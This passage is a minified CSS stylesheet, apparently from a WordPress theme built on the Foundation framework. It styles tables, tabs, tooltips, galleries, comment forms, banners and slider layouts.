tbody,table.unstriped tbody tr{background-color:transparent}table.unstriped tbody tr{border-bottom:0;border-bottom:1px solid #a7bdcb}@media print,screen and (max-width:63.99875em){table.stack tfoot,table.stack thead{display:none}table.stack td,table.stack th,table.stack tr{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:rgba(1,1,1,0)}table.hover tfoot tr:hover{background-color:rgba(8,8,8,0)}table.hover:not(.unstriped) tr:nth-of-type(2n):hover,table.hover tbody tr:hover{background-color:transparent}.table-scroll{overflow-x:auto}.tabs{margin:0;border:1px solid #e6e6e6;background:transparent;list-style-type:none}.tabs:after,.tabs:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.tabs:after{clear:both}.tabs.vertical>li{display:block;float:none;width:auto}.tabs.simple>li>a{padding:0}.tabs.simple>li>a:hover{background:transparent}.tabs.primary{background:#1b75bc}.tabs.primary>li>a{color:#fefefe}.tabs.primary>li>a:focus,.tabs.primary>li>a:hover{background:#1a6fb3}.tabs-title{float:left}.tabs-title>a{display:block;padding:.5rem 0;font-size:.875rem;line-height:1;color:#1b75bc}[data-whatinput=mouse] .tabs-title>a{outline:0}.tabs-title>a:hover{background:transparent;color:#1765a2}.tabs-title>a:focus,.tabs-title>a[aria-selected=true]{background:#1b75bc;color:#fefefe}.tabs-content{border:1px solid #e6e6e6;border-top:0;background:transparent;color:#5a5a5a;transition:all .5s ease}.tabs-content.vertical{border:1px solid #e6e6e6;border-left:0}.tabs-panel{display:none;padding:0}.tabs-panel.is-active{display:block}.thumbnail{display:inline-block;max-width:100%;margin-bottom:1rem;border:4px solid #fefefe;border-radius:0;box-shadow:0 0 0 1px hsla(0,0%,4%,.2);line-height:0}a.thumbnail{transition:box-shadow .2s ease-out}a.thumbnail:focus,a.thumbnail:hover{box-shadow:0 0 6px 1px rgba(27,117,188,.5)}a.thumbnail image{box-shadow:none}.title-bar{padding:.5rem;background:#0a0a0a;color:#fefefe;display:-ms-flexbox;display:flex;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center}.title-bar .menu-icon{margin-left:.25rem;margin-right:.25rem}.title-bar-left,.title-bar-right{-ms-flex:1 1 0px;flex:1 1 0px}.title-bar-right{text-align:right}.title-bar-title{vertical-align:middle}.has-tip,.title-bar-title{display:inline-block;font-weight:700}.has-tip{position:relative;border-bottom:1px dotted #888787;cursor:help}.tooltip{top:calc(100% + .6495rem);z-index:1200;max-width:10rem;padding:.75rem;border-radius:0;background-color:#0a0a0a;font-size:80%;color:#fefefe}.tooltip,.tooltip:before{position:absolute}.tooltip.bottom:before{display:block;width:0;height:0;border:.75rem inset;content:"";border-top-width:0;border-bottom-style:solid;border-color:transparent transparent #0a0a0a;bottom:100%}.tooltip.bottom.align-center:before{left:50%;transform:translateX(-50%)}.tooltip.top:before{display:block;width:0;height:0;border:.75rem inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#0a0a0a transparent transparent;top:100%;bottom:auto}.tooltip.top.align-center:before{left:50%;transform:translateX(-50%)}.tooltip.left:before{display:block;width:0;height:0;border:.75rem inset;content:"";border-right-width:0;border-left-style:solid;border-color:transparent transparent transparent #0a0a0a;left:100%}.tooltip.left.align-center:before{bottom:auto;top:50%;transform:translateY(-50%)}.tooltip.right:before{display:block;width:0;height:0;border:.75rem inset;content:"";border-left-width:0;border-right-style:solid;border-color:transparent #0a0a0a transparent transparent;right:100%;left:auto}.tooltip.right.align-center:before{bottom:auto;top:50%;transform:translateY(-50%)}.tooltip.align-top:before{bottom:auto;top:10%}.tooltip.align-bottom:before{bottom:10%;top:auto}.tooltip.align-left:before{left:10%;right:auto}.tooltip.align-right:before{left:auto;right:10%}.top-bar{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center;padding:.5rem;-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar,.top-bar ul{background-color:#e6e6e6}.top-bar input{max-width:200px;margin-right:1rem}.top-bar .input-group-field{width:100%;margin-right:0}.top-bar .ur-frontend-form .ur-button-container input.ur-submit-button,.top-bar .ur-frontend-form input[type=submit],.top-bar input.button,.ur-frontend-form .top-bar input[type=submit],.ur-frontend-form .ur-button-container .top-bar input.ur-submit-button{width:auto}.top-bar .top-bar-left,.top-bar .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media print,screen and (min-width:48em){.top-bar{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.top-bar .top-bar-left{-ms-flex:1 1 auto;flex:1 1 auto;margin-right:auto}.top-bar .top-bar-right{-ms-flex:0 1 auto;flex:0 1 auto;margin-left:auto}}@media print,screen and (max-width:63.99875em){.top-bar.stacked-for-medium{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-medium .top-bar-left,.top-bar.stacked-for-medium .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media print,screen and (max-width:74.99875em){.top-bar.stacked-for-large{-ms-flex-wrap:wrap;flex-wrap:wrap}.top-bar.stacked-for-large .top-bar-left,.top-bar.stacked-for-large .top-bar-right{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.top-bar-title{margin:.5rem 1rem .5rem 0}.top-bar-left,.top-bar-right,.top-bar-title{-ms-flex:0 0 auto;flex:0 0 auto}.hide{display:none!important}.invisible{visibility:hidden}@media print,screen and (max-width:47.99875em){.hide-for-small-only{display:none!important}}@media screen and (max-width:0em),screen and (min-width:48em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:48em){.hide-for-medium{display:none!important}}@media screen and (max-width:47.99875em){.show-for-medium{display:none!important}}@media print,screen and (min-width:48em) and (max-width:63.99875em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:47.99875em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.hide-for-large{display:none!important}}@media screen and (max-width:63.99875em){.show-for-large{display:none!important}}@media print,screen and (min-width:64em) and (max-width:74.99875em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.99875em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-for-sr,.show-on-focus{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto!important;height:auto!important;overflow:visible!important;clip:auto!important;white-space:normal!important}.hide-for-portrait,.show-for-landscape{display:block!important}@media screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:block!important}}@media screen and (orientation:portrait){.hide-for-portrait,.show-for-landscape{display:none!important}}.hide-for-landscape,.show-for-portrait{display:none!important}@media screen and (orientation:landscape){.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix:after,.clearfix:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.clearfix:after{clear:both}.page-title .vcard{border:0;padding:0}.entry-content img{max-width:100%;height:auto}.entry-content .alignleft,.entry-content img.alignleft{margin-right:1.5em;display:inline;float:left}.entry-content .alignright,.entry-content img.alignright{margin-left:1.5em;display:inline;float:right}.entry-content .aligncenter,.entry-content img.aligncenter{margin-right:auto;margin-left:auto;display:block;clear:both}.entry-content object,.entry-content video{max-width:100%;height:auto}.entry-content pre{background:#eee;border:1px solid #cecece;padding:10px}.wp-caption{max-width:100%;background:#eee;padding:5px}.wp-caption img{max-width:100%;margin-bottom:0;width:100%}.wp-caption p.wp-caption-text{font-size:.85em;margin:4px 0 7px;text-align:center}.post-password-form input[type=submit]{display:inline-block;vertical-align:middle;margin:1rem 0 0;padding:.7em 1.5em;border:1px solid transparent;border-radius:0;transition:background-color .25s ease-out,color .25s ease-out;font-family:inherit;font-size:.9rem;-webkit-appearance:none;line-height:1;text-align:center;cursor:pointer}[data-whatinput=mouse] .post-password-form input[type=submit]{outline:0}.post-password-form input[type=submit],.post-password-form input[type=submit].disabled,.post-password-form input[type=submit].disabled:focus,.post-password-form input[type=submit].disabled:hover,.post-password-form input[type=submit]:focus,.post-password-form input[type=submit]:hover,.post-password-form input[type=submit][disabled],.post-password-form input[type=submit][disabled]:focus,.post-password-form input[type=submit][disabled]:hover{background-color:transparent;color:#1b75bc}.gallery{max-width:100%;margin-left:auto;margin-right:auto;margin-right:-15px;margin-left:-15px}.gallery:after,.gallery:before{content:" ";display:table}.gallery:after{clear:both}.gallery.gallery-columns-1>dl{width:100%;float:left;padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.gallery.gallery-columns-1>dl{padding-right:1rem;padding-left:1rem}}.gallery.gallery-columns-1>dl,.gallery.gallery-columns-1>dl:last-child:not(:first-child){float:left;clear:none}.gallery.gallery-columns-1>dl:last-child:not(:first-child){float:right}.gallery.gallery-columns-2>dl{width:50%;float:left;padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.gallery.gallery-columns-2>dl{padding-right:1rem;padding-left:1rem}}.gallery.gallery-columns-2>dl,.gallery.gallery-columns-2>dl:last-child:not(:first-child){float:left;clear:none}.gallery.gallery-columns-2>dl:last-child:not(:first-child){float:right}.gallery.gallery-columns-3>dl{width:33.3333333333%;float:left;padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.gallery.gallery-columns-3>dl{padding-right:1rem;padding-left:1rem}}.gallery.gallery-columns-3>dl,.gallery.gallery-columns-3>dl:last-child:not(:first-child){float:left;clear:none}.gallery.gallery-columns-3>dl:last-child:not(:first-child){float:right}.gallery.gallery-columns-4>dl{width:25%;float:left;padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.gallery.gallery-columns-4>dl{padding-right:1rem;padding-left:1rem}}.gallery.gallery-columns-4>dl,.gallery.gallery-columns-4>dl:last-child:not(:first-child){float:left;clear:none}.gallery.gallery-columns-4>dl:last-child:not(:first-child){float:right}.gallery.gallery-columns-5>dl{width:20%;float:left;padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.gallery.gallery-columns-5>dl{padding-right:1rem;padding-left:1rem}}.gallery.gallery-columns-5>dl,.gallery.gallery-columns-5>dl:last-child:not(:first-child){float:left;clear:none}.gallery.gallery-columns-5>dl:last-child:not(:first-child){float:right}.gallery.gallery-columns-6>dl{width:16.6666666667%;float:left;padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.gallery.gallery-columns-6>dl{padding-right:1rem;padding-left:1rem}}.gallery.gallery-columns-6>dl,.gallery.gallery-columns-6>dl:last-child:not(:first-child){float:left;clear:none}.gallery.gallery-columns-6>dl:last-child:not(:first-child){float:right}.gallery.gallery-columns-7>dl{width:14.2857142857%;float:left;padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.gallery.gallery-columns-7>dl{padding-right:1rem;padding-left:1rem}}.gallery.gallery-columns-7>dl,.gallery.gallery-columns-7>dl:last-child:not(:first-child){float:left;clear:none}.gallery.gallery-columns-7>dl:last-child:not(:first-child){float:right}.gallery.gallery-columns-8>dl{width:12.5%;float:left;padding-right:1rem;padding-left:1rem}@media print,screen and (min-width:48em){.gallery.gallery-columns-8>dl{padding-right:1rem;padding-left:1rem}}.gallery.gallery-columns-8>dl,.gallery.gallery-columns-8>dl:last-child:not(:first-child){float:left;clear:none}.gallery.gallery-columns-8>dl:last-child:not(:first-child){float:right}.gallery dl{width:100%;float:left;padding-left:.9375rem;padding-right:.9375rem}.gallery dl:last-child:not(:first-child){float:right}.page-navigation{margin-top:1rem}#comments .commentlist,#respond ul{margin-left:0}.commentlist li{position:relative;clear:both;overflow:hidden;list-style-type:none;margin-bottom:1.5em;padding:.7335em 10px}.commentlist li:last-child{margin-bottom:0}.commentlist li ul.children{margin:0}.commentlist li[class*=depth-]{margin-top:1.1em}.commentlist li.depth-1{margin-left:0;margin-top:0}.commentlist li:not(.depth-1){margin-left:10px;margin-top:0;padding-bottom:0}.commentlist .vcard{margin-left:50px}.commentlist .vcard cite.fn{font-weight:700;font-style:normal}.commentlist .vcard time{float:right}.commentlist .vcard time a{color:#999;text-decoration:none}.commentlist .vcard time a:hover{text-decoration:underline}.commentlist .vcard img.avatar{position:absolute;left:10px;padding:2px;border:1px solid #cecece;background:#fff}.commentlist .comment_content p{margin:.7335em 0 1.5em;font-size:1em;line-height:1.5em}.commentlist .comment-reply-link{float:right}.respond-form{margin:1.5em 10px;padding-bottom:2.2em}.respond-form form{margin:.75em 0}.respond-form form li{list-style-type:none;clear:both;margin-bottom:.7335em}.respond-form form li label,.respond-form form li small{display:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url],.respond-form form textarea{padding:3px 6px;background:#efefef;border:2px solid #cecece;line-height:1.5em}.respond-form form input[type=email]:focus,.respond-form form input[type=text]:focus,.respond-form form input[type=url]:focus,.respond-form form textarea:focus{background:#fff}.respond-form form input[type=email]:invalid,.respond-form form input[type=text]:invalid,.respond-form form input[type=url]:invalid,.respond-form form textarea:invalid{outline:none;border-color:#fbc2c4;background-color:#f6e7eb;-ms-box-shadow:none;box-shadow:none}.respond-form form input[type=email],.respond-form form input[type=text],.respond-form form input[type=url]{max-width:400px;min-width:250px}.respond-form form textarea{resize:none;width:97.3%;height:150px}#comment-form-title{margin:0 0 1.1em}#allowed_tags{margin:1.5em 10px .7335em 0}.nocomments{margin:0 20px 1.1em}body#tinymce{margin:20px}.gform_validation_container,.gform_wrapper .gform_validation_container,body .gform_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container,body .gform_wrapper li.gform_validation_container,body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container{display:none!important;position:absolute!important;left:-9000px}body.noscroll{overflow:hidden}.page-overlay{background-color:hsla(0,0%,100%,.7);position:fixed;top:0;left:0;display:none;height:100%;width:100%;z-index:59}.page-overlay.show{display:block}@media print,screen and (min-width:64em){.page-overlay.show{display:none}}.relative{position:relative}.grid-container{padding-right:2rem;padding-left:2rem}.message-box{background-color:#1b75bc;position:fixed;bottom:0;left:0;display:none;width:100%;padding:1rem;opacity:0;transition:opacity .3s ease;z-index:89}.message-box.shown{display:block;opacity:1;transition:opacity .5s ease}.message-box p{margin:0;padding:0 2rem;color:#fefefe;font-size:.9rem}.message-box p a{color:#fefefe;text-decoration:underline}.message-box .message_box_close{background-color:hsla(0,0%,4%,.2);float:right;height:22px;width:22px;color:#fefefe;line-height:21px;border-radius:50%}.btop:after{content:"";position:absolute;bottom:0;left:0;width:2rem;border-bottom:1px solid #1b75bc}@media screen and (min-width:75em){.btop:after{left:-2rem}}.btop hr{margin:2rem auto}hr{border-color:#cacaca;border-width:1px}.bw{background-color:#fefefe;padding:1.5rem;border-top:1px solid #1b75bc;box-shadow:0 1px 16px hsla(0,0%,4%,.1)}a,a:visited{transition:color .25s ease-out}a:link,a:visited:link{-webkit-tap-highlight-color:rgba(0,0,0,.3)}.button,.ur-frontend-form .ur-button-container .ur-submit-button,.ur-frontend-form input[type=submit]{font-family:"Montserrat",sans-serif;border:1px solid #1b75bc}.button:hover,.ur-frontend-form .ur-button-container .ur-submit-button:hover,.ur-frontend-form input[type=submit]:hover{color:#122e5e;border-color:#122e5e}.button.large,.ur-frontend-form .ur-button-container .large.ur-submit-button,.ur-frontend-form input.large[type=submit]{width:100%;padding:2rem}.button.large:after,.ur-frontend-form .ur-button-container .large.ur-submit-button:after,.ur-frontend-form input.large[type=submit]:after{content:"";float:right;height:24px;width:24px;border-top:2px solid #fefefe;border-right:2px solid #fefefe;transform:rotate(45deg)}.button.alt,.ur-frontend-form .ur-button-container .alt.ur-submit-button,.ur-frontend-form input.alt[type=submit]{background-color:transparent;color:#fefefe;border-color:#fefefe}.button.alt:hover,.ur-frontend-form .ur-button-container .alt.ur-submit-button:hover,.ur-frontend-form input.alt[type=submit]:hover{color:#1b75bc;border-color:#1b75bc}.readmore{border-bottom:1px solid #1b75bc}@media print,screen and (min-width:48em){.readmore{font-size:.8rem}}@media print,screen and (min-width:64em){.readmore{font-size:.9rem}}.readmore:hover{border-color:#122e5e}.cta_button{display:inline-block;padding:.7em 1.5em;font-family:"Montserrat",sans-serif;font-size:.9rem;line-height:1;border:1px solid #1b75bc}.cta_button:hover{color:#122e5e;border-color:#122e5e}.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,h1 a,h2 a,h3 a,h4 a,h5 a{text-decoration:none}.h1,h1{margin-bottom:.5rem}.h3,h3{color:#5a5a5a;font-weight:700}li,p{font-size:.9rem}.upper{text-transform:uppercase}.heading{margin-bottom:1rem;letter-spacing:2px}@media print,screen and (min-width:48em){.heading{font-size:3.5rem}}@media screen and (min-width:75em){.heading{font-size:4rem}}.sub-heading{margin:0;font-family:"Montserrat",sans-serif}@media print,screen and (min-width:48em){.sub-heading{font-size:1.8rem}}@media screen and (min-width:75em){.sub-heading{font-size:2rem}}.content{outline:none}@media screen and (min-width:75em){.content{margin:0 2rem}}.bg-light{background-color:#f0f5f8}.bg-secondary{background-color:#122e5e}.bg-secondary h2,.bg-secondary h3,.bg-secondary h4,.bg-secondary li,.bg-secondary p{color:#fefefe}.bg-dark{background-color:#888787}.bg-dark a,.bg-dark h2,.bg-dark h3,.bg-dark h4,.bg-dark li,.bg-dark p{color:#fefefe}.animate-in{position:relative;opacity:0;transform:translateY(7.5rem);transform-origin:bottom;transition:opacity 1.25s .1s,transform .5s .1s,color .5s}.animate-in.fully-visible,.animate-in.visible{opacity:1;transform:translateY(0) scale(1)}.animate-in-2{position:relative;opacity:0;transform:translateY(8rem);transform-origin:bottom;transition:opacity 1.4s .1s,transform 1s .1s,color .5s}.animate-in-2.fully-visible,.animate-in-2.visible{opacity:1;transform:translateY(0) scale(1)}.animate-right{position:relative;opacity:0;transform:translateX(5rem);transform-origin:bottom;transition:opacity 1.25s .1s,transform .5s .1s,color .5s}.animate-right.fully-visible,.animate-right.visible{opacity:1;transform:translateX(0) scale(1)}.animate-left{position:relative;opacity:0;transform:translateX(-5rem);transform-origin:bottom;transition:opacity 1.25s .1s,transform .5s .1s,color .5s}.animate-left.fully-visible,.animate-left.visible{opacity:1;transform:translateX(0) scale(1)}.pad-in{padding-top:1.5rem;padding-bottom:1.5rem}@media print,screen and (min-width:48em){.pad-in{padding-top:2rem;padding-bottom:2rem}}@media print,screen and (min-width:64em){.pad-in{padding-top:4rem;padding-bottom:4rem}}.pad-top{padding-top:1.5rem}@media print,screen and (min-width:48em){.pad-top{padding-top:2rem}}@media print,screen and (min-width:64em){.pad-top{padding-top:4rem}}.margin-bottom{margin-bottom:2rem}@media print,screen and (min-width:48em){.margin-bottom{margin-bottom:4rem}}.article-header hr{max-width:8rem}.content-break hr{margin:0 auto 1rem}.background{position:relative;overflow:hidden}@media print,screen and (min-width:64em){.background{position:relative;height:60vh}}@media screen and (min-width:75em){.background{height:72vh;margin:0 2rem}}@media print,screen and (min-width:64em){.background.short{height:50vh}}.background.slider{height:60vh}@media print,screen and (min-width:64em){.background.slider{height:60vh}}.background.slider .scroll-down{background-color:#fefefe}.background.slider .scroll-down:after{border-color:#1b75bc}.background.slider .slide-image{height:60vh}.background.slider .slick-next.slick-arrow,.background.slider .slick-prev.slick-arrow{background-color:#fefefe;height:36px;width:36px;top:50%;right:0;margin-top:-18px}.background.slider .slick-next.slick-arrow:after,.background.slider .slick-prev.slick-arrow:after{left:9px;height:12px;width:12px;margin-top:-6px;border-color:#1b75bc}.background.slider .slick-prev.slick-arrow{right:auto;left:0}.background.slider .slick-prev.slick-arrow:after{right:9px;left:auto}.background .fullscreen-image{background-color:#e6e6e6;background-position:50%;background-repeat:no-repeat;background-size:cover;height:200px;padding:1rem}@media print,screen and (min-width:48em){.background .fullscreen-image{height:350px}}@media print,screen and (min-width:64em){.background .fullscreen-image{height:100%}}@media screen and (min-width:75em){.background .fullscreen-image{padding-bottom:7.5rem}}.background .fullscreen-image .image-block{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%}.background .fullscreen-video{width:100%}@media print,screen and (min-width:64em){.background .fullscreen-video{position:absolute;top:50%;left:50%;height:auto;width:auto;min-height:100%;min-width:100%;transform:translateY(-50%) translateX(-50%);-webkit-transform:-webkit-translateY(-50%) -webkit-translateX(-50%);-webkit-transform:translateY(-50%) translateX(-50%)}}.background .scroll-down{background-color:#1b75bc;position:absolute;right:0;bottom:0;display:none;height:36px;width:36px;z-index:9}@media print,screen and (min-width:64em){.background .scroll-down{display:block}}.background .scroll-down:after{content:"";position:absolute;float:left;height:8px;width:8px;margin:12px 0 0 14px;border-top:1px solid #fefefe;border-right:1px solid #fefefe;transform:rotate(135deg)}.banner-text{background-image:linear-gradient(0deg,#1b75bc 15%,transparent);position:absolute;bottom:0;left:0;width:100%;padding:2rem}@media print,screen and (min-width:48em){.banner-text{padding:2rem 1rem}}@media screen and (min-width:75em){.banner-text{padding:2rem 1rem 7rem}}@media screen and (min-width:90em){.banner-text{padding:2rem 0 7rem}}@media print,screen and (min-width:64em){.banner-text:before{content:"";background-image:linear-gradient(0deg,#1b75bc 15%,transparent);position:absolute;bottom:0;left:0;height:125%;width:100%}}.banner-text h2{margin-bottom:.5rem;font-size:2rem}@media print,screen and (min-width:48em){.banner-text h2{font-size:3rem}}@media print,screen and (min-width:64em){.banner-text h2{font-size:3.5rem}}.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.banner-text p{color:#fefefe;text-shadow:0 2px 3px hsla(0,0%,4%,.65)}.banner-text .button,.banner-text .ur-frontend-form .ur-button-container .ur-submit-button,.banner-text .ur-frontend-form input[type=submit],.ur-frontend-form .banner-text input[type=submit],.ur-frontend-form .ur-button-container .banner-text .ur-submit-button{margin:0 0 1rem;color:#fefefe;border-color:#fefefe}.banner-text .button:hover,.banner-text .ur-frontend-form .ur-button-container .ur-submit-button:hover,.banner-text .ur-frontend-form input[type=submit]:hover,.ur-frontend-form .banner-text input[type=submit]:hover,.ur-frontend-form .ur-button-container .banner-text .ur-submit-button:hover{color:hsla(0,0%,100%,.8);border-color:hsla(0,0%,100%,.8)}@media screen and (min-width:75em){.banner-extra{position:relative;margin-top:-7rem}}@media print,screen and (min-width:64em){.banner-extra:after,.banner-extra:before{content:"";background-color:#fefefe;position:absolute;top:0;left:0;height:100%;width:1rem}}@media print,screen and (min-width:64em){.banner-extra:after{left:auto;right:0}}.banner-extra .inner{padding-top:1rem}@media print,screen and (min-width:64em){.banner-extra .inner{min-height:112px;padding-top:2rem}}.banner-extra .inner :last-child{margin-bottom:0}.banner-extra .aside{background-color:#fefefe}.banner-extra .aside h3{margin-top:.5rem;color:#1b75bc;font-weight:700}.banner-extra .aside h4{margin-top:.25rem;color:#5a5a5a;font-weight:700}.banner-extra .aside .menu{margin-bottom:1.5rem}.banner-extra .aside .menu li{background-image:url(../images/arrow-down.png);background-position:top 8px right 0;background-repeat:no-repeat;background-size:14px;width:100%;border-bottom:1px solid #e6e6e6}.banner-extra .aside .menu li.active a{background-color:transparent;color:#1b75bc}.banner-extra .aside .menu li a{padding:.5rem 0;font-size:.9rem}.banner-extra .main{background-color:#fefefe}.banner-extra .main h1{line-height:1}.banner-extra .main h4{margin:0}.banner-extra p{font-size:1rem}.banner-extra p:last-child{margin:0}.banner-extra hr{margin:2rem auto 0}.intro{margin-bottom:2rem}.text-block-content h2{margin-bottom:1.5rem;padding:0 0 1.5rem;border-bottom:1px solid #cacaca}.text-block-content h2:after{content:"";position:absolute;bottom:0;left:0;width:2rem;border-bottom:1px solid #1b75bc}@media screen and (min-width:75em){.text-block-content h2:after{left:-2rem}}.brand-slider h2,.page-slider h2{margin:0 0 -2px;padding:0 0 1.5rem;border-bottom:1px solid #cacaca}.brand-slider h2:after,.page-slider h2:after{content:"";position:absolute;bottom:0;left:0;width:2rem;border-bottom:1px solid #1b75bc}@media screen and (min-width:75em){.brand-slider h2:after,.page-slider h2:after{left:-2rem}}.brand-slider .slide-intro,.page-slider .slide-intro{padding:2rem 0 1rem}.brand-slider .slide-pages,.page-slider .slide-pages{margin-right:-1rem;margin-left:-1rem}.brand-slider .slick-arrow,.page-slider .slick-arrow{top:75%;height:2rem;width:2rem;margin-top:-1rem}@media print,screen and (min-width:64em){.brand-slider .slick-arrow,.page-slider .slick-arrow{top:50%}}@media print,screen and (min-width:64em){.brand-slider .slick-arrow.slick-next,.page-slider .slick-arrow.slick-next{right:-1rem}}@media screen and (min-width:75em){.brand-slider .slick-arrow.slick-next,.page-slider .slick-arrow.slick-next{right:-2rem}}@media print,screen and (min-width:64em){.brand-slider .slick-arrow.slick-prev,.page-slider .slick-arrow.slick-prev{left:-1rem}}@media screen and (min-width:75em){.brand-slider .slick-arrow.slick-prev,.page-slider .slick-arrow.slick-prev{left:-2rem}}.brand-slider .slick-arrow:after,.page-slider .slick-arrow:after{height:20px;width:20px;margin:-10px 0 0 -5px;border-color:#5a5a5a}.brand-slider .slide-image,.page-slider .slide-image{height:300px;margin-bottom:160px}.brand-slider .slide-text,.page-slider .slide-text{background-color:#f0f5f8;position:absolute;top:200px;left:2.5rem;right:2.5rem;padding:1.5rem}@media print,screen and (min-width:48em){.brand-slider .slide-text,.page-slider .slide-text{top:150px;padding:1.2rem}}@media print,screen and (min-width:64em){.brand-slider .slide-text,.page-slider .slide-text{top:200px;padding:1.5rem}}.brand-slider .slide-text h3,.page-slider .slide-text h3{margin-bottom:1rem}@media print,screen and (min-width:48em){.brand-slider .slide-text p,.page-slider .slide-text p{font-size:.8rem}}@media print,screen and (min-width:64em){.brand-slider .slide-text p,.page-slider .slide-text p{font-size:.9rem}}.brand-slider .slide-text a,.page-slider .slide-text a{border-bottom:1px solid #1b75bc}@media print,screen and (min-width:48em){.brand-slider .slide-text a,.page-slider .slide-text a{font-size:.8rem}}@media print,screen and (min-width:64em){.brand-slider .slide-text a,.page-slider .slide-text a{font-size:.9rem}}.brand-slider .slide-text a:hover,.page-slider .slide-text a:hover{border-color:#122e5e}.brand-slider .slick-arrow{top:50%}.brand-slider .slick-arrow.slick-next{right:-1rem}@media screen and (min-width:75em){.brand-slider .slick-arrow.slick-next{right:-2rem}}.brand-slider .slick-arrow.slick-prev{left:-1rem}@media screen and (min-width:75em){.brand-slider .slick-arrow.slick-prev{left:-2rem}}.brand-slider .slide-logos .page-slide img{max-width:180px;margin:0 auto}@media print,screen and (min-width:48em){.floaty-blocks.mirror-view .block-inner{padding-right:0}}@media print,screen and (min-width:48em){.floaty-blocks.mirror-view .block-inner .px{padding-right:0;padding-left:48%}}.floaty-blocks.mirror-view .image-top{right:auto;left:0}@media print,screen and (min-width:48em){.floaty-blocks.mirror-view .image-top{width:44%}}.floaty-blocks h2{margin:0;padding:0 0 1.5rem;border-bottom:1px solid #cacaca}.floaty-blocks h2:after{content:"";position:absolute;bottom:0;left:0;width:2rem;border-bottom:1px solid #1b75bc}@media screen and (min-width:75em){.floaty-blocks h2:after{left:-2rem}}.floaty-blocks .text-intro{padding:1.5rem 0}@media print,screen and (min-width:48em){.floaty-blocks .text-intro{width:65%}}.floaty-blocks .image-block{background-position:50%;background-repeat:no-repeat;background-size:cover}.floaty-blocks .image-block.first{height:250px;margin:1rem 0}@media print,screen and (min-width:48em){.floaty-blocks .image-block.first{position:absolute;top:0;right:0;height:300px;width:30%;margin:0}}@media print,screen and (min-width:64em){.floaty-blocks .image-block.first{height:435px}}@media print,screen and (min-width:48em){.floaty-blocks .float-wrap.first .text-block{width:70%;margin-bottom:4rem;padding-right:7rem}}@media print,screen and (min-width:64em){.floaty-blocks .float-wrap.first .text-block{width:70%;margin-bottom:5rem;padding-right:14rem}}.floaty-blocks .float-wrap.first .image-block.last{display:none}@media print,screen and (min-width:48em){.floaty-blocks .float-wrap.first .image-block.last{position:absolute;top:8rem;right:5rem;display:block;height:275px;width:30%}}@media print,screen and (min-width:64em){.floaty-blocks .float-wrap.first .image-block.last{top:50%;right:11rem;height:335px;transform:translateY(-50%);-webkit-transform:-webkit-translateY(-50%);-webkit-transform:translateY(-50%)}}@media print,screen and (min-width:48em){.floaty-blocks .float-wrap.last{padding:2.5rem 0 2.5rem 40%}}@media print,screen and (min-width:64em){.floaty-blocks .float-wrap.last{padding:3.5rem 0 3.5rem 55%}}@media print,screen and (min-width:48em){.floaty-blocks .float-wrap.last .text-block{width:100%}}.floaty-blocks .float-wrap.last .image-block{height:220px;margin:1rem 0;z-index:-1}@media print,screen and (min-width:48em){.floaty-blocks .float-wrap.last .image-block{position:absolute;top:0;left:0;height:100%;width:75%;margin:0}}@media print,screen and (min-width:64em){.floaty-blocks .float-wrap.last .image-block{width:65%}}@media print,screen and (min-width:48em){.floaty-blocks .text-block{padding:3rem}}.floaty-blocks .text-block h3{margin-bottom:1.5rem}.floaty-blocks .block-inner{outline:none}@media print,screen and (min-width:48em){.floaty-blocks .block-inner{padding-right:45%;z-index:2}}.floaty-blocks .block-inner h2{margin-bottom:1.5rem}@media print,screen and (min-width:48em){.floaty-blocks .block-inner .px{padding-right:2.5rem}}.floaty-blocks .image-main{width:100%;max-width:none}.floaty-blocks .image-top{background-position:50%;background-size:cover;height:250px;margin-bottom:1rem}@media print,screen and (min-width:48em){.floaty-blocks .image-top{position:absolute;top:0;right:0;bottom:-3rem;display:block;height:auto;margin:0;width:45%}}.floaty-blocks .image-bottom{position:relative;left:4rem;width:40%;display:none;margin-top:-12rem}@media print,screen and (min-width:48em){.floaty-blocks .image-bottom{display:block;margin-top:-8rem}}@media print,screen and (min-width:64em){.floaty-blocks .image-bottom{margin-top:-12rem}}@media screen and (min-width:75em){.floaty-blocks 